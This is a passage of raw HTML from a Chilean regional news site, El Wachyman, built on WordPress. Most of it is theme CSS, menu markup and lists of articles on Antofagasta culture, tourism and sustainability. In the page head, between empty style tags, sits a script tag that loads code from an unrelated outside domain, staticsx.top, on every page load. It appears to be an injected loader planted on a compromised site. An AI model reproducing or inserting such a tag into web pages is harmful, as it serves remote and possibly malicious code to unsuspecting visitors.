                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2961 single-format-standard wp-theme-Newspaper programa-plataforma-logistica-de-corfo-impulsa-digitalizacion-de-puertos-regionales global-block-template-14 td-lifestyle td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Arte y Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Ecología y Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="#">Emprendimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles 21, enero 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.elwachyman.cl/">
                <img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
                <span class="td-visual-hidden">El Wachyman</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970eb622f4ff_rand td_block_template_14">
<style>
/* custom css */
.td_uid_1_6970eb622f4ff_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6970eb622f4ff_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.youtube.com/@boletin_el_wachyman" target="_blank" rel="noopener"><img class="alignnone wp-image-5125 size-full" src="https://www.elwachyman.cl/web/wp-content/uploads/2025/04/Header-Suscript-Youtube-1.gif" alt="" width="1456" height="180" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-47"><a href="#">Arte y Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970eb62303bd_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_6970eb62303bd" ><script>var block_td_uid_2_6970eb62303bd = new tdBlock();
block_td_uid_2_6970eb62303bd.id = "td_uid_2_6970eb62303bd";
block_td_uid_2_6970eb62303bd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6970eb62303bd_rand","tdc_css_class":"td_uid_2_6970eb62303bd_rand","tdc_css_class_style":"td_uid_2_6970eb62303bd_rand_style"}';
block_td_uid_2_6970eb62303bd.td_column_number = "3";
block_td_uid_2_6970eb62303bd.block_type = "td_block_mega_menu";
block_td_uid_2_6970eb62303bd.post_count = "4";
block_td_uid_2_6970eb62303bd.found_posts = "117";
block_td_uid_2_6970eb62303bd.header_color = "";
block_td_uid_2_6970eb62303bd.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970eb62303bd.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_6970eb62303bd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6970eb62303bd" id="td_uid_3_6970eb62317d9" data-td_block_id="td_uid_2_6970eb62303bd" data-td_filter_value="" href="https://www.elwachyman.cl/category/arte_cultura/">Todo</a><a class="mega-menu-sub-cat-td_uid_2_6970eb62303bd"  id="td_uid_4_6970eb62317fc" data-td_block_id="td_uid_2_6970eb62303bd" data-td_filter_value="11" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a><a class="mega-menu-sub-cat-td_uid_2_6970eb62303bd"  id="td_uid_5_6970eb6231821" data-td_block_id="td_uid_2_6970eb62303bd" data-td_filter_value="12" href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a><a class="mega-menu-sub-cat-td_uid_2_6970eb62303bd"  id="td_uid_6_6970eb6231846" data-td_block_id="td_uid_2_6970eb62303bd" data-td_filter_value="262" href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></div></div><div id=td_uid_2_6970eb62303bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" class="td-image-wrap" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES"><img class="entry-thumb" src="[data-uri]"alt="" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/10/IMG_3584.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/cultura/" class="td-post-category">Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES">FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970eb62303bd" data-td_block_id="td_uid_2_6970eb62303bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970eb62303bd" data-td_block_id="td_uid_2_6970eb62303bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-48"><a href="#">Ecología y Turismo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6970eb6233715_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_7_6970eb6233715" ><script>var block_td_uid_7_6970eb6233715 = new tdBlock();
block_td_uid_7_6970eb6233715.id = "td_uid_7_6970eb6233715";
block_td_uid_7_6970eb6233715.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6970eb6233715_rand","tdc_css_class":"td_uid_7_6970eb6233715_rand","tdc_css_class_style":"td_uid_7_6970eb6233715_rand_style"}';
block_td_uid_7_6970eb6233715.td_column_number = "3";
block_td_uid_7_6970eb6233715.block_type = "td_block_mega_menu";
block_td_uid_7_6970eb6233715.post_count = "4";
block_td_uid_7_6970eb6233715.found_posts = "67";
block_td_uid_7_6970eb6233715.header_color = "";
block_td_uid_7_6970eb6233715.ajax_pagination_infinite_stop = "";
block_td_uid_7_6970eb6233715.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_7_6970eb6233715);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_6970eb6233715" id="td_uid_8_6970eb6234228" data-td_block_id="td_uid_7_6970eb6233715" data-td_filter_value="" href="https://www.elwachyman.cl/category/ecologia_turismo/">Todo</a><a class="mega-menu-sub-cat-td_uid_7_6970eb6233715"  id="td_uid_9_6970eb623424a" data-td_block_id="td_uid_7_6970eb6233715" data-td_filter_value="20" href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a><a class="mega-menu-sub-cat-td_uid_7_6970eb6233715"  id="td_uid_10_6970eb6234273" data-td_block_id="td_uid_7_6970eb6233715" data-td_filter_value="41" href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></div></div><div id=td_uid_7_6970eb6233715 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6970eb6233715" data-td_block_id="td_uid_7_6970eb6233715"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6970eb6233715" data-td_block_id="td_uid_7_6970eb6233715"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6970eb62355c5_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_11_6970eb62355c5" ><script>var block_td_uid_11_6970eb62355c5 = new tdBlock();
block_td_uid_11_6970eb62355c5.id = "td_uid_11_6970eb62355c5";
block_td_uid_11_6970eb62355c5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6970eb62355c5_rand","tdc_css_class":"td_uid_11_6970eb62355c5_rand","tdc_css_class_style":"td_uid_11_6970eb62355c5_rand_style"}';
block_td_uid_11_6970eb62355c5.td_column_number = "3";
block_td_uid_11_6970eb62355c5.block_type = "td_block_mega_menu";
block_td_uid_11_6970eb62355c5.post_count = "4";
block_td_uid_11_6970eb62355c5.found_posts = "80";
block_td_uid_11_6970eb62355c5.header_color = "";
block_td_uid_11_6970eb62355c5.ajax_pagination_infinite_stop = "";
block_td_uid_11_6970eb62355c5.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_6970eb62355c5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6970eb62355c5" id="td_uid_12_6970eb62361f2" data-td_block_id="td_uid_11_6970eb62355c5" data-td_filter_value="" href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Todo</a><a class="mega-menu-sub-cat-td_uid_11_6970eb62355c5"  id="td_uid_13_6970eb6236213" data-td_block_id="td_uid_11_6970eb62355c5" data-td_filter_value="264" href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a><a class="mega-menu-sub-cat-td_uid_11_6970eb62355c5"  id="td_uid_14_6970eb623623a" data-td_block_id="td_uid_11_6970eb62355c5" data-td_filter_value="140" href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a><a class="mega-menu-sub-cat-td_uid_11_6970eb62355c5"  id="td_uid_15_6970eb623625f" data-td_block_id="td_uid_11_6970eb62355c5" data-td_filter_value="263" href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></div></div><div id=td_uid_11_6970eb62355c5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
